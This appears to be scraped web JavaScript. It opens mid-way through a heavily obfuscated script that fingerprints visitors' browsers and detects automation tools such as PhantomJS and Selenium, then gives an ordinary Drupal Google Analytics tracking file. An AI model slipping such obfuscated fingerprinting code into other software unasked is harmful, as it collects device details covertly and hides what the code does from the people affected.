'\x74\x47\x39\x56')](_0x3bc15,_0x11f9('0xa3', '\x4f\x45\x74\x39')));}else if(_0x36b375[_0x11f9('0xa4', '\x45\x67\x65\x55')](_0x368a32,null)){_0x4a4cbf[_0x4a4cbf[_0x11f9('0xa5', '\x77\x6e\x42\x38')]]=_0x36b375[_0x11f9('0xa6', '\x4c\x28\x55\x6b')](_0x3a1637,_0x36b375[_0x11f9('0xa7', '\x37\x31\x57\x32')](_0x3bc15,_0x11f9('0xa8', '\x71\x68\x43\x76')));}else{_0x4a4cbf[_0x4a4cbf[_0x11f9('0x5c', '\x53\x21\x28\x4e')]]=_0x36b375[_0x11f9('0xa9', '\x59\x25\x62\x75')](_0x3a1637,_0x36b375[_0x11f9('0xaa', '\x4b\x6c\x67\x6e')](_0x36b375[_0x11f9('0xab', '\x4b\x6c\x67\x6e')](_0x3bc15,'\x3d'),_0x368a32[_0x11f9('0xac', '\x37\x31\x57\x32')]()));}}catch(_0x4f258e){_0x4a4cbf[_0x4a4cbf[_0x11f9('0x52', '\x25\x33\x33\x55')]]=_0x3a1637(_0x36b375[_0x11f9('0xad', '\x30\x74\x31\x24')](_0x3bc15,_0x11f9('0xae', '\x78\x4f\x39\x74')));break;}break;}catch(_0x1365a0){_0x4a4cbf[_0x4a4cbf[_0x11f9('0xa1', '\x4b\x58\x75\x38')]]=_0x36b375[_0x11f9('0xaf', '\x43\x39\x74\x6d')](_0x3a1637,_0x36b375[_0x11f9('0xb0', '\x37\x31\x57\x32')](_0x36b375[_0x11f9('0xb1', '\x38\x47\x4d\x6f')](_0x3bc15,'\x3d'),_0x1365a0));}break;case _0x11f9('0xb2', '\x45\x21\x45\x4b'):try{var _0x36bd0e=_0x11f9('0xb3', '\x25\x33\x33\x55')[_0x11f9('0x3a', '\x59\x25\x62\x75')]('\x7c'),_0x200c5d=0x0;while(!![]){switch(_0x36bd0e[_0x200c5d++]){case'\x30':var _0x1dada9=[];continue;case'\x31':for(var _0x4bee1c=0x0;_0x36b375[_0x11f9('0xb4', '\x53\x21\x28\x4e')](_0x4bee1c,_0x1b56fc[_0x11f9('0xb5', '\x63\x4e\x67\x34')][_0x11f9('0xb6', '\x40\x6b\x34\x33')]);_0x4bee1c++){var _0x176148=_0x11f9('0xb7', '\x77\x75\x45\x71')[_0x11f9('0xb8', '\x33\x63\x34\x65')]('\x7c'),_0x2be32e=0x0;while(!![]){switch(_0x176148[_0x2be32e++]){case'\x30':var _0x2ebe81=_0x1b56fc[_0x11f9('0xb9', '\x37\x31\x57\x32')][_0x4bee1c][_0x11f9('0xba', '\x4f\x6f\x64\x28')];continue;case'\x31':if(_0x36b375[_0x11f9('0xbb', '\x53\x21\x28\x4e')](typeof _0x1b56fc[_0x11f9('0xb9', '\x37\x31\x57\x32')][_0x4bee1c],_0x11f9('0xbc', '\x28\x79\x24\x39'))){_0x4a4cbf[_0x4a4cbf[_0x11f9('0x4a', '\x70\x39\x43\x2a')]]=_0x36b375[_0x11f9('0xbd', '\x5b\x77\x46\x5b')](_0x3a1637,_0x11f9('0xbe', '\x4f\x45\x74\x39'));break;}continue;case'\x32':var _0x2aaad8=_0x11f9('0xbf', '\x77\x53\x7a\x64');continue;case'\x33':if(_0x36b375[_0x11f9('0xc0', '\x5b\x6f\x58\x39')](typeof _0x2ebe81,_0x11f9('0xc1', '\x25\x33\x33\x55'))){_0x2aaad8=_0x11f9('0xc2', '\x24\x23\x67\x25');}else if(_0x36b375[_0x11f9('0xc3', '\x71\x68\x43\x76')](_0x2ebe81[_0x11f9('0xc4', '\x33\x32\x54\x74')]('\x2e')[_0x11f9('0xc5', '\x74\x47\x39\x56')],0x1)){_0x2aaad8=_0x2ebe81[_0x11f9('0xc6', '\x57\x28\x67\x28')]('\x2e')[_0x11f9('0xc7', '\x6b\x6c\x46\x47')]();}continue;case'\x34':if(_0x36b375[_0x11f9('0xc8', '\x6b\x6c\x46\x47')](_0x1dada9[_0x11f9('0xc9', '\x40\x33\x65\x25')](_0x2aaad8),0x0)){_0x1dada9[_0x11f9('0xca', '\x2a\x49\x47\x33')](_0x2aaad8);}continue;}break;}}continue;case'\x32':for(var _0x4bee1c=0x0;_0x36b375[_0x11f9('0xcb', '\x6d\x29\x26\x72')](_0x4bee1c,_0x1dada9[_0x11f9('0x90', '\x43\x39\x74\x6d')]);_0x4bee1c++){_0x4a4cbf[_0x4a4cbf[_0x11f9('0x6b', '\x4c\x28\x55\x6b')]]=_0x36b375[_0x11f9('0xcc', '\x45\x67\x65\x55')](_0x3a1637,_0x36b375[_0x11f9('0xcd', '\x48\x47\x4f\x64')](_0x11f9('0xce', '\x28\x79\x24\x39'),_0x1dada9[_0x4bee1c]));}continue;case'\x33':try{_0x4bee1c=_0x1dada9[_0x11f9('0xcf', '\x43\x39\x74\x6d')]('\x69');}catch(_0x5e735c){_0x4a4cbf[_0x4a4cbf[_0x11f9('0xd0', '\x28\x79\x24\x39')]]=_0x36b375[_0x11f9('0xd1', '\x41\x6a\x46\x68')](_0x3a1637,_0x11f9('0xd2', '\x6b\x6c\x46\x47'));break;}continue;case'\x34':try{var _0x1e5166=_0x1b56fc[_0x11f9('0xd3', '\x70\x39\x43\x2a')][_0x11f9('0x5c', '\x53\x21\x28\x4e')];if(_0x36b375[_0x11f9('0xd4', '\x71\x68\x43\x76')](_0x1e5166,0x0)||_0x36b375[_0x11f9('0xd5', '\x77\x6e\x42\x38')](_0x1e5166,null)){_0x4a4cbf[_0x4a4cbf[_0x11f9('0xd6', '\x24\x23\x67\x25')]]=_0x3a1637(_0x11f9('0xd7', '\x4c\x28\x55\x6b'));break;}}catch(_0x438053){_0x4a4cbf[_0x4a4cbf[_0x11f9('0xd8', '\x40\x43\x4f\x6b')]]=_0x3a1637(_0x11f9('0xd9', '\x4c\x28\x55\x6b'));break;}continue;}break;}}catch(_0xe68c39){_0x4a4cbf[_0x4a4cbf[_0x11f9('0xda', '\x45\x21\x45\x4b')]]=_0x36b375[_0x11f9('0xdb', '\x4c\x28\x55\x6b')](_0x3a1637,_0x36b375[_0x11f9('0xdc', '\x6d\x29\x26\x72')](_0x11f9('0xdd', '\x43\x39\x74\x6d'),_0xe68c39));}break;case _0x11f9('0xde', '\x46\x43\x58\x6f'):if(_0x36b375[_0x11f9('0xdf', '\x6f\x5e\x48\x4a')](_0x3bc15,_0x11f9('0xe0', '\x63\x4e\x67\x34'))){try{var _0x265409='';var _0x40f8d1=navigator[_0x11f9('0xe1', '\x33\x63\x34\x65')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x11f9('0xe2', '\x2a\x49\x47\x33')](_0x40f8d1)){_0x265409=_0x11f9('0xe3', '\x25\x33\x33\x55');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x11f9('0xe4', '\x6f\x5e\x48\x4a')](_0x40f8d1)){_0x265409=_0x11f9('0xe5', '\x59\x25\x62\x75');}else{_0x265409=_0x11f9('0xe6', '\x77\x53\x7a\x64');}_0x4a4cbf[_0x4a4cbf[_0x11f9('0xe7', '\x40\x33\x65\x25')]]=_0x36b375[_0x11f9('0xe8', '\x2a\x49\x47\x33')](_0x3a1637,_0x36b375[_0x11f9('0xe9', '\x62\x44\x68\x57')](_0x36b375[_0x11f9('0xea', '\x24\x44\x56\x43')](_0x3bc15,'\x3d'),_0x265409));}catch(_0x5b2937){_0x4a4cbf[_0x4a4cbf[_0x11f9('0x6b', '\x4c\x28\x55\x6b')]]=_0x36b375[_0x11f9('0xeb', '\x77\x6e\x42\x38')](_0x3a1637,_0x36b375[_0x11f9('0xec', '\x4b\x58\x75\x38')](_0x36b375[_0x11f9('0xed', '\x40\x6b\x34\x33')](_0x3bc15,_0x11f9('0xee', '\x50\x57\x31\x74')),_0x5b2937[_0x11f9('0xef', '\x77\x53\x7a\x64')]()));}}break;}_0x36b375[_0x11f9('0xf0', '\x38\x47\x4d\x6f')](_0x4b81d0);}return _0x4a4cbf[_0x11f9('0xf1', '\x74\x4b\x74\x5d')]();}var _0x25bd2c=[[_0x11f9('0xf2', '\x30\x74\x31\x24'),_0x11f9('0xf3', '\x2a\x49\x47\x33'),function(){return navigator;}],[_0x11f9('0xf4', '\x57\x28\x67\x28'),_0x11f9('0xf5', '\x43\x39\x74\x6d'),function(){return navigator[_0x11f9('0xf6', '\x46\x43\x58\x6f')];}],[_0x11f9('0xf7', '\x59\x25\x62\x75'),_0x11f9('0xf8', '\x4c\x28\x55\x6b'),function(){return navigator[_0x11f9('0xf9', '\x33\x63\x34\x65')];}],[_0x11f9('0xfa', '\x78\x4f\x39\x74'),_0x11f9('0xfb', '\x41\x6a\x46\x68'),function(){return _0x36b375[_0x11f9('0xfc', '\x51\x40\x4a\x21')](navigator[_0x11f9('0xfd', '\x41\x6a\x46\x68')][_0x11f9('0x46', '\x30\x77\x28\x70')],0x0);}],[_0x11f9('0xfe', '\x4b\x58\x75\x38'),_0x11f9('0xff', '\x38\x47\x4d\x6f'),function(){return navigator[_0x11f9('0x100', '\x70\x39\x43\x2a')];}],[_0x11f9('0x101', '\x46\x43\x58\x6f'),_0x11f9('0x102', '\x30\x74\x31\x24'),function(){return navigator[_0x11f9('0x103', '\x5b\x77\x46\x5b')];}],[_0x11f9('0x104', '\x33\x32\x54\x74'),_0x11f9('0x105', '\x45\x67\x65\x55'),function(){}],[_0x11f9('0x106', '\x4b\x58\x75\x38'),_0x11f9('0x107', '\x30\x74\x31\x24'),function(){var _0x573216=ActiveXObject;return _0x573216;}],[_0x11f9('0x108', '\x40\x43\x4f\x6b'),_0x11f9('0x109', '\x46\x43\x58\x6f'),function(){var _0x5c7003=webkitURL;return _0x5c7003;}],[_0x11f9('0x10a', '\x59\x25\x62\x75'),_0x11f9('0x10b', '\x53\x21\x28\x4e'),function(){var _0x2e510c=_phantom;return _0x2e510c;}],[_0x11f9('0x10c', '\x51\x40\x4a\x21'),_0x11f9('0x10d', '\x24\x44\x56\x43'),function(){var _0x3ecd6a=callPhantom;return _0x3ecd6a;}],[_0x11f9('0x10e', '\x62\x44\x68\x57'),_0x11f9('0x10f', '\x40\x43\x4f\x6b'),function(){var _0xa7b89a=chrome;return _0xa7b89a;}],[_0x11f9('0x110', '\x24\x23\x67\x25'),_0x11f9('0x111', '\x40\x6b\x34\x33'),function(){var _0x57b573=yandex;return _0x57b573;}],[_0x11f9('0x112', '\x34\x29\x6e\x33'),_0x11f9('0x113', '\x38\x47\x4d\x6f'),function(){var _0x184ffe=opera;return _0x184ffe;}],[_0x11f9('0x114', '\x41\x6a\x46\x68'),_0x11f9('0xf3', '\x2a\x49\x47\x33'),function(){var _0x35a981=opr;return _0x35a981;}],[_0x11f9('0x115', '\x51\x40\x4a\x21'),_0x11f9('0x116', '\x6b\x6c\x46\x47'),function(){var _0x1ffdb5=safari;return _0x1ffdb5;}],[_0x11f9('0x117', '\x6b\x6c\x46\x47'),_0x11f9('0x118', '\x4c\x28\x55\x6b'),function(){var _0x27a68c=awesomium;return _0x27a68c;}],[_0x11f9('0x119', '\x4b\x58\x75\x38'),_0x11f9('0x11a', '\x5b\x6f\x58\x39'),function(){var _0x5a21aa=puffinDevice;return _0x5a21aa;}],[_0x11f9('0x11b', '\x63\x4e\x67\x34'),_0x11f9('0x11c', '\x33\x63\x34\x65'),function(){var _0x356474=__nightmare;return _0x356474;}],[_0x11f9('0x11d', '\x6b\x6c\x46\x47'),_0x11f9('0x11e', '\x77\x6e\x42\x38'),function(){var _0x523345=domAutomation;return _0x523345;}],[_0x11f9('0x11f', '\x46\x43\x58\x6f'),_0x11f9('0x120', '\x77\x53\x7a\x64'),function(){var _0x4309e4=domAutomationController;return _0x4309e4;}],[_0x11f9('0x121', '\x38\x41\x7a\x39'),_0x11f9('0x122', '\x74\x4b\x74\x5d'),function(){var _0x2beef2=_Selenium_IDE_Recorder;return _0x2beef2;}],[_0x11f9('0x123', '\x59\x25\x62\x75'),_0x11f9('0x109', '\x46\x43\x58\x6f'),function(){return document[_0x11f9('0x124', '\x53\x21\x28\x4e')];}],[_0x11f9('0x125', '\x77\x6e\x42\x38'),_0x11f9('0x126', '\x77\x75\x45\x71'),function(){return document[_0x11f9('0x127', '\x34\x29\x6e\x33')];}],[_0x11f9('0x128', '\x5b\x77\x46\x5b'),_0x11f9('0x129', '\x6d\x29\x26\x72'),function(){return process[_0x11f9('0x12a', '\x74\x4b\x74\x5d')];}],[_0x11f9('0x12b', '\x78\x4f\x39\x74'),_0x11f9('0x12c', '\x43\x39\x74\x6d'),function(){return global[_0x11f9('0x12d', '\x79\x54\x39\x41')];}],[_0x11f9('0x12e', '\x59\x25\x62\x75'),_0x11f9('0x12f', '\x5b\x77\x46\x5b'),function(){return global[_0x11f9('0x130', '\x43\x39\x74\x6d')];}],[_0x11f9('0x131', '\x77\x75\x45\x71'),_0x11f9('0x132', '\x56\x42\x4a\x68'),function(){return WebAssembly;}],[_0x11f9('0x133', '\x5b\x77\x46\x5b'),_0x11f9('0x134', '\x4b\x58\x75\x38'),function(){return _0x36b375[_0x11f9('0x135', '\x45\x21\x45\x4b')](require,'\x66\x73');}],[_0x11f9('0x136', '\x50\x57\x31\x74'),_0x11f9('0x137', '\x24\x23\x67\x25'),function(){return _0x36b375[_0x11f9('0x138', '\x78\x4f\x39\x74')](globalThis,global);}],[_0x11f9('0x139', '\x51\x40\x4a\x21'),_0x11f9('0x13a', '\x62\x44\x68\x57'),function(){return window[_0x11f9('0x13b', '\x38\x41\x7a\x39')]();}],[_0x11f9('0x13c', '\x25\x33\x33\x55'),_0x11f9('0x10f', '\x40\x43\x4f\x6b'),function(){return navigator[_0x11f9('0x13d', '\x78\x4f\x39\x74')];}],[_0x11f9('0x13e', '\x38\x47\x4d\x6f'),_0x11f9('0x13f', '\x63\x4e\x67\x34'),function(){return navigator[_0x11f9('0x140', '\x28\x79\x24\x39')];}],[_0x11f9('0x141', '\x48\x47\x4f\x64'),_0x11f9('0x142', '\x40\x33\x65\x25'),function(){return navigator[_0x11f9('0x143', '\x40\x43\x4f\x6b')];}],[_0x11f9('0x144', '\x77\x75\x45\x71'),_0x11f9('0x145', '\x4b\x58\x75\x38'),function(){return _0x36b375[_0x11f9('0x146', '\x5b\x6f\x58\x39')](navigator[_0x11f9('0x147', '\x48\x47\x4f\x64')],'\x43');}],[_0x11f9('0x148', '\x74\x47\x39\x56'),_0x11f9('0x149', '\x46\x43\x58\x6f'),function(){window[_0x11f9('0x14a', '\x70\x39\x43\x2a')]=Object[_0x11f9('0x14b', '\x40\x43\x4f\x6b')](window);return window[_0x11f9('0x14c', '\x4f\x6f\x64\x28')][_0x11f9('0x52', '\x25\x33\x33\x55')];}],[_0x11f9('0x14d', '\x6d\x29\x26\x72'),_0x11f9('0x14e', '\x28\x79\x24\x39'),function(){return window[_0x11f9('0x14f', '\x5b\x77\x46\x5b')]==0x0;}],[_0x11f9('0x150', '\x41\x6a\x46\x68'),_0x11f9('0x151', '\x33\x32\x54\x74'),function(){return _0x36b375[_0x11f9('0x152', '\x43\x39\x74\x6d')](window[_0x11f9('0x153', '\x24\x44\x56\x43')],0x0);}],[_0x11f9('0x154', '\x30\x77\x28\x70'),_0x11f9('0x142', '\x40\x33\x65\x25'),function(){return window[_0x11f9('0x155', '\x38\x47\x4d\x6f')];}],[_0x11f9('0x156', '\x33\x32\x54\x74'),_0x11f9('0x157', '\x30\x77\x28\x70'),function(){return window[_0x11f9('0x158', '\x40\x33\x65\x25')][_0x11f9('0x159', '\x6d\x29\x26\x72')]();}],[_0x11f9('0x15a', '\x56\x42\x4a\x68'),_0x11f9('0x15b', '\x51\x40\x4a\x21'),function(){return _0x36b375[_0x11f9('0x15c', '\x63\x4e\x67\x34')](Boolean,_0x36b375[_0x11f9('0x15d', '\x24\x23\x67\x25')](typeof process,_0x11f9('0x15e', '\x71\x35\x59\x52'))&&process[_0x11f9('0x15f', '\x71\x68\x43\x76')]&&process[_0x11f9('0x160', '\x62\x44\x68\x57')][_0x11f9('0x161', '\x59\x25\x62\x75')]);}],[_0x11f9('0x162', '\x38\x47\x4d\x6f'),_0x11f9('0xf5', '\x43\x39\x74\x6d'),function(){return document[_0x11f9('0x163', '\x74\x47\x39\x56')];}],[_0x11f9('0x164', '\x77\x53\x7a\x64'),_0x11f9('0x151', '\x33\x32\x54\x74'),function(){return eval[_0x11f9('0x165', '\x78\x4f\x39\x74')]()[_0x11f9('0xe7', '\x40\x33\x65\x25')];}],[_0x11f9('0x166', '\x77\x75\x45\x71'),_0x11f9('0x167', '\x40\x33\x65\x25'),function(){return navigator[_0x11f9('0x168', '\x34\x29\x6e\x33')][_0x11f9('0x169', '\x30\x74\x31\x24')];}],[_0x11f9('0x16a', '\x30\x74\x31\x24'),_0x11f9('0x16b', '\x57\x28\x67\x28'),function(){return deviceType;}],[_0x11f9('0x16c', '\x5b\x77\x46\x5b'),_0x11f9('0x16d', '\x70\x39\x43\x2a'),function(){return screen[_0x11f9('0x16e', '\x2a\x49\x47\x33')];}],[_0x11f9('0x16f', '\x33\x32\x54\x74'),_0x11f9('0x170', '\x40\x43\x4f\x6b'),function(){return screen[_0x11f9('0x171', '\x25\x33\x33\x55')];}],[_0x11f9('0x172', '\x40\x43\x4f\x6b'),_0x11f9('0x173', '\x25\x33\x33\x55'),function(){var _0x4fe0a5=eoapi;return _0x4fe0a5;}],[_0x11f9('0x174', '\x57\x28\x67\x28'),_0x11f9('0x175', '\x45\x67\x65\x55'),function(){var _0x45500c=eoapi_VerifyThis;return _0x45500c;}],[_0x11f9('0x176', '\x57\x28\x67\x28'),_0x11f9('0x111', '\x40\x6b\x34\x33'),function(){var _0x3347d6=eoapi_extInvoke;return _0x3347d6;}],[_0x11f9('0x177', '\x24\x44\x56\x43'),_0x11f9('0x178', '\x4f\x45\x74\x39'),function(){var _0xeb3f9b=eoWebBrowserDispatcher;return _0xeb3f9b;}],[_0x11f9('0x179', '\x37\x31\x57\x32'),_0x11f9('0x10d', '\x24\x44\x56\x43'),function(){return window[_0x11f9('0x17a', '\x48\x47\x4f\x64')];}],[_0x11f9('0x17b', '\x45\x67\x65\x55'),_0x11f9('0x17c', '\x4b\x6c\x67\x6e'),function(){return navigator[_0x11f9('0x17d', '\x79\x54\x39\x41')][_0x11f9('0x17e', '\x77\x75\x45\x71')]==0x2;}],[_0x11f9('0x17f', '\x6f\x5e\x48\x4a'),_0x11f9('0x180', '\x6f\x5e\x48\x4a'),function(){return _0x36b375[_0x11f9('0x181', '\x77\x75\x45\x71')](navigator[_0x11f9('0xb9', '\x37\x31\x57\x32')][_0x11f9('0x182', '\x63\x4e\x67\x34')],0x2);}],[_0x11f9('0x183', '\x63\x4e\x67\x34'),_0x11f9('0x118', '\x4c\x28\x55\x6b'),function(){return window[_0x11f9('0x184', '\x71\x68\x43\x76')];}],[_0x11f9('0x185', '\x57\x28\x67\x28'),_0x11f9('0x186', '\x77\x6e\x42\x38'),function(){return navigator[_0x11f9('0x187', '\x78\x4f\x39\x74')][_0x11f9('0x188', '\x71\x68\x43\x76')][0x0][_0x11f9('0x189', '\x51\x40\x4a\x21')];}],[_0x11f9('0x18a', '\x38\x47\x4d\x6f'),_0x11f9('0x17c', '\x4b\x6c\x67\x6e'),function(){return navigator[_0x11f9('0x18b', '\x41\x6a\x46\x68')][_0x11f9('0x18c', '\x43\x39\x74\x6d')][0x1][_0x11f9('0x18d', '\x57\x28\x67\x28')];}],[_0x11f9('0x18e', '\x33\x32\x54\x74'),_0x11f9('0xff', '\x38\x47\x4d\x6f'),function(){return navigator[_0x11f9('0x18f', '\x71\x68\x43\x76')][_0x11f9('0x190', '\x24\x23\x67\x25')][0x2][_0x11f9('0x191', '\x6f\x5e\x48\x4a')];}],[_0x11f9('0x192', '\x38\x47\x4d\x6f'),_0x11f9('0x10f', '\x40\x43\x4f\x6b'),function(){return navigator[_0x11f9('0x193', '\x4f\x6f\x64\x28')][_0x11f9('0x194', '\x24\x23\x67\x25')];}],[_0x11f9('0x195', '\x4c\x28\x55\x6b'),_0x11f9('0x196', '\x78\x4f\x39\x74'),function(){return navigator[_0x11f9('0x197', '\x40\x33\x65\x25')];}],[_0x11f9('0x198', '\x74\x4b\x74\x5d'),_0x11f9('0x199', '\x5b\x77\x46\x5b'),function(){return navigator[_0x11f9('0x187', '\x78\x4f\x39\x74')][_0x11f9('0x19a', '\x70\x39\x43\x2a')];}],[_0x11f9('0x19b', '\x33\x63\x34\x65'),_0x11f9('0x19c', '\x59\x25\x62\x75'),function(){return navigator[_0x11f9('0x19d', '\x77\x75\x45\x71')][_0x11f9('0x19e', '\x25\x33\x33\x55')];}]];try{var _0x584e88=_0x11f9('0x19f', '\x40\x6b\x34\x33')[_0x11f9('0x1a0', '\x24\x44\x56\x43')]('\x7c'),_0x5d43e6=0x0;while(!![]){switch(_0x584e88[_0x5d43e6++]){case'\x30':if(_0xd17589){_0x25bd2c[_0x11f9('0x1a1', '\x4b\x6c\x67\x6e')]([_0xd17589,_0x11f9('0xff', '\x38\x47\x4d\x6f')]);_0x36b375[_0x11f9('0x1a2', '\x51\x40\x4a\x21')](_0x16c293,_0x36b375[_0x11f9('0x1a3', '\x45\x67\x65\x55')](_0x586aa0,_0x25bd2c));}continue;case'\x31':if(!_0x5c04e4[_0x11f9('0x1a4', '\x56\x42\x4a\x68')])_0x5c04e4[_0x11f9('0x1a5', '\x34\x29\x6e\x33')]=_0x53def4;continue;case'\x32':_0x36b375[_0x11f9('0x1a6', '\x48\x47\x4f\x64')](_0x16c293,_0x36b375[_0x11f9('0x1a7', '\x28\x79\x24\x39')](_0x586aa0,_0x25bd2c));continue;case'\x33':if(_0x391dd8){try{_0x4fcd21[_0x11f9('0x1a8', '\x25\x33\x33\x55')]=_0x36b375[_0x11f9('0x1a9', '\x74\x4b\x74\x5d')](_0x4b2162,_0x391dd8);}catch(_0x49cf48){}}continue;case'\x34':_0x599173[_0x11f9('0x1aa', '\x4f\x6f\x64\x28')](_0x11f9('0x1ab', '\x2a\x49\x47\x33'))[_0x11f9('0x1ac', '\x28\x79\x24\x39')]=_0x36b375[_0x11f9('0x1ad', '\x4f\x45\x74\x39')](_0x11f9('0x1ae', '\x37\x31\x57\x32'),_0x5c04e4[_0x11f9('0x1af', '\x5b\x77\x46\x5b')][_0x11f9('0x1b0', '\x4f\x45\x74\x39')]());continue;case'\x35':_0x36b375[_0x11f9('0x1b1', '\x5b\x6f\x58\x39')](_0x4b81d0);continue;case'\x36':_0x25bd2c[_0x11f9('0x1b2', '\x6b\x6c\x46\x47')]([_0x36b375[_0x11f9('0x1b3', '\x45\x21\x45\x4b')](_0x36b375[_0x11f9('0x1b4', '\x74\x47\x39\x56')](_0x36b375[_0x11f9('0x1b5', '\x2a\x49\x47\x33')]('\x27',_0x1143fb),'\x27'),_0x11f9('0x1b6', '\x77\x75\x45\x71')),_0x11f9('0x14e', '\x28\x79\x24\x39'),function(){return _0x1143fb[_0x11f9('0x1b7', '\x40\x33\x65\x25')]();}]);continue;case'\x37':var _0x1143fb=_0x11f9('0x1b8', '\x56\x42\x4a\x68');continue;}break;}}catch(_0x91ad9c){_0x599173[_0x11f9('0x1b9', '\x4f\x45\x74\x39')](_0x11f9('0x1ba', '\x30\x74\x31\x24'))[_0x11f9('0x1bb', '\x6d\x29\x26\x72')]=_0x36b375[_0x11f9('0x1bc', '\x41\x6a\x46\x68')](_0x11f9('0x1bd', '\x24\x23\x67\x25'),_0x5c04e4[_0x11f9('0x1be', '\x50\x57\x31\x74')](_0x91ad9c[_0x11f9('0x1bf', '\x24\x44\x56\x43')]));}finally{if(_0x391dd8)_0x4fcd21[_0x11f9('0x1c0', '\x40\x33\x65\x25')]=_0x391dd8;}}());

--- FILE ---
content_type: application/javascript
request_url: http://datos.imss.gob.mx/sites/all/modules/google_analytics/googleanalytics.js?t61tln
body_size: 822
content:
(function($){Drupal.googleanalytics={};$(document).ready(function(){$(document.body).bind("mousedown keyup touchstart",function(event){$(event.target).closest("a,area").each(function(){if(Drupal.googleanalytics.isInternal(this.href)){if($(this).is('.colorbox')){}
else if(Drupal.settings.googleanalytics.trackDownload&&Drupal.googleanalytics.isDownload(this.href)){ga("send","event","Downloads",Drupal.googleanalytics.getDownloadExtension(this.href).toUpperCase(),Drupal.googleanalytics.getPageUrl(this.href));}
else if(Drupal.googleanalytics.isInternalSpecial(this.href)){ga("send","pageview",{"page":Drupal.googleanalytics.getPageUrl(this.href)});}}
else{if(Drupal.settings.googleanalytics.trackMailto&&$(this).is("a[href^='mailto:'],area[href^='mailto:']")){ga("send","event","Mails","Click",this.href.substring(7));}
else if(Drupal.settings.googleanalytics.trackOutbound&&this.href.match(/^\w+:\/\//i)){if(Drupal.settings.googleanalytics.trackDomainMode!=2||(Drupal.settings.googleanalytics.trackDomainMode==2&&!Drupal.googleanalytics.isCrossDomain(this.hostname,Drupal.settings.googleanalytics.trackCrossDomains))){ga("send","event","Outbound links","Click",this.href);}}}});});if(Drupal.settings.googleanalytics.trackUrlFragments){window.onhashchange=function(){ga('send','pageview',location.pathname+location.search+location.hash);}}
$(document).bind("cbox_complete",function(){var href=$.colorbox.element().attr("href");if(href){ga("send","pageview",{"page":Drupal.googleanalytics.getPageUrl(href)});}});});Drupal.googleanalytics.isCrossDomain=function(hostname,crossDomains){if(!crossDomains){return false;}
else{return $.inArray(hostname,crossDomains)>-1?true:false;}};Drupal.googleanalytics.isDownload=function(url){var isDownload=new RegExp("\\.("+Drupal.settings.googleanalytics.trackDownloadExtensions+")([\?#].*)?$","i");return isDownload.test(url);};Drupal.googleanalytics.isInternal=function(url){var isInternal=new RegExp("^(https?):\/\/"+window.location.host,"i");return isInternal.test(url);};Drupal.googleanalytics.isInternalSpecial=function(url){var isInternalSpecial=new RegExp("(\/go\/.*)$","i");return isInternalSpecial.test(url);};Drupal.googleanalytics.getPageUrl=function(url){var extractInternalUrl=new RegExp("^(https?):\/\/"+window.location.host,"i");return url.replace(extractInternalUrl,'');};Drupal.googleanalytics.getDownloadExtension=function(url){var extractDownloadextension=new RegExp("\\.("+Drupal.settings.googleanalytics.trackDownloadExtensions+")([\?#].*)?$","i");var extension=extractDownloadextension.exec(url);return(extension===null)?'':extension[1];};})(jQuery);